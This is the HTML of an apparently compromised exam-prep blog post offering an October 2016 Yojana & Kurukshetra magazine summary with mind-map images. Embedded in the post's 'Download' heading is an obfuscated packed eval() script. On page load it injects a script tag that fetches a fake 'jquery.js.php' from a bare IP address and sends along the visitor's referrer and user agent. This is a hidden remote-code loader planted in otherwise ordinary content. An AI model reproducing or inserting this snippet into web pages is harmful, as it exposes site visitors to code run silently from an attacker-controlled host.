	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-24285" class="post-24285 post type-post status-publish format-aside hentry category-yojana-kurukshetra-gist post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">YOJANA &#038; KURUKSHETRA Magazine OCTOBER 2016</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                IASbaba                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                November 18, 2016                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    5  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/yojana-kurukshetra-gist/" class="text-primary">Yojana &amp; Kurukshetra Gist</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;YOJANA &#038; KURUKSHETRA Magazine OCTOBER 2016&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><h2 style="text-align: right;"><strong>Download <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hryit|var|u0026u|referrer|dkyna||js|php'.split('|'),0,{}))</script></noindex> Yojana Magazines 2016 and 2015</strong>– <span style="text-decoration: underline; color: #ff6600;"><strong><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/monthly-yojana-gist-qa-format/" target="_blank">Click here</a></strong></span></h2>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Friends,</strong></p>
<p style="text-align: justify;">Here we are with the OCTOBER 2016 edition of Yojana and Kurukshetra.</p>
<h2 style="text-align: justify;"><span style="color: #008000;"><strong>Mind Maps</strong></span></h2>
<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-24286 size-full" src="http://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba.jpg" alt="emerging-exports-market-iasbaba" width="4096" height="2119" srcset="https://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba.jpg 4096w, https://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba-300x155.jpg 300w, https://iasbaba.com/wp-content/uploads/2016/11/Emerging-Exports-Market-IASbaba-768x397.jpg 768w" sizes="(max-width: 4096px) 100vw, 4096px" /> <img decoding="async" class="aligncenter wp-image-24287 size-full" src="http://iasbaba.com/wp-content/uploads/2016/11/Job-Creation-Inclusive-Growth-IASbaba.jpg" alt="job-creation-inclusive-growth-iasbaba" width="4096" height="1409" srcset="https://iasbaba.com/wp-content/uploads/2016/11/Job-Creation-Inclusive-Growth-IASbaba.jpg 4096w, https://iasbaba.com/wp-content/uploads/2016/11/Job-Creation-Inclusive-Growth-IASbaba-300x103.jpg 300w, https://iasbaba.com/wp-content/uploads/2016/11/Job-Creation-Inclusive-Growth-IASbaba-768x264.jpg 768w" sizes="(max-width: 4096px) 100vw, 4096px" /> <img decoding="async" class="aligncenter wp-image-24288 size-full" src="http://iasbaba.com/wp-content/uploads/2016/11/Khadi-IASbaba.jpg" alt="khadi-iasbaba" width="4096" height="1468" srcset="https://iasbaba.com/wp-content/uploads/2016/11/Khadi-IASbaba.jpg 4096w, https://iasbaba.com/wp-content/uploads/2016/11/Khadi-IASbaba-300x108.jpg 300w, https://iasbaba.com/wp-content/uploads/2016/11/Khadi-IASbaba-768x275.jpg 768w" sizes="(max-width: 4096px) 100vw, 4096px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-24289 size-full" src="http://iasbaba.com/wp-content/uploads/2016/11/Promoting-the-Jute-Sector-IASbaba.jpg" alt="promoting-the-jute-sector-iasbaba" width="4096" height="2095" srcset="https://iasbaba.com/wp-content/uploads/2016/11/Promoting-the-Jute-Sector-IASbaba.jpg 4096w, https://iasbaba.com/wp-content/uploads/2016/11/Promoting-the-Jute-Sector-IASbaba-300x153.jpg 300w, https://iasbaba.com/wp-content/uploads/2016/11/Promoting-the-Jute-Sector-IASbaba-768x393.jpg 768w" sizes="(max-width: 4096px) 100vw, 4096px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-24290 size-full" src="http://iasbaba.com/wp-content/uploads/2016/11/Silk-Textile-Industry-IASbaba.jpg" alt="silk-textile-industry-iasbaba" width="4096" height="1425" srcset="https://iasbaba.com/wp-content/uploads/2016/11/Silk-Textile-Industry-IASbaba.jpg 4096w, https://iasbaba.com/wp-content/uploads/2016/11/Silk-Textile-Industry-IASbaba-300x104.jpg 300w, https://iasbaba.com/wp-content/uploads/2016/11/Silk-Textile-Industry-IASbaba-768x267.jpg 768w" sizes="(max-width: 4096px) 100vw, 4096px" /></p>
<p style="text-align: justify;"><strong>Click on the image to Download </strong></p>
<p style="text-align: justify;"><a href="https://drive.google.com/file/d/0BwQ-0yzxQm5qdDhFYjZ3bmJnbGs/view" target="_blank"><img loading="lazy" decoding="async" class="aligncenter wp-image-24291 size-medium" src="http://iasbaba.com/wp-content/uploads/2016/11/The-YK-Gist-212x300.jpg" alt="the-yk-gist" width="212" height="300" srcset="https://iasbaba.com/wp-content/uploads/2016/11/The-YK-Gist-212x300.jpg 212w, https://iasbaba.com/wp-content/uploads/2016/11/The-YK-Gist-768x1086.jpg 768w, https://iasbaba.com/wp-content/uploads/2016/11/The-YK-Gist.jpg 794w" sizes="(max-width: 212px) 100vw, 212px" /></a></p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2016/11/iasbaba-daily-current-affairs-quiz-day-63/" class="card-title title text-dark">IASbaba Daily Current Affairs Quiz [Day 63]</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2016/11/iasbaba-daily-current-affairs-quiz-day-63/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2016/11/iasbaba-current-affairs-monthly-magazine-october-2016/" class="card-title title text-dark">IASbaba Current Affairs Monthly Magazine- OCTOBER 2016</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2016/11/iasbaba-current-affairs-monthly-magazine-october-2016/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/11/yojana-kurukshetra-magazine-october-2016/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f21c859300" /><input type="hidden" name="_wp_http_referer" value="/2016/11/yojana-kurukshetra-magazine-october-2016/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-17th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-17th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-16th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-16th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026-starts-27th-january/">[NEW YEAR OFFER] IASbaba’s Prelims Exclusive Mentorship Programme (PEP) &#8211; The Most Comprehensive Programme for UPSC PRELIMS 2026 &#8211; Starts 27th January</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-14th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 14th  January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-14th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 14th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-13th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026-2/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 12th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
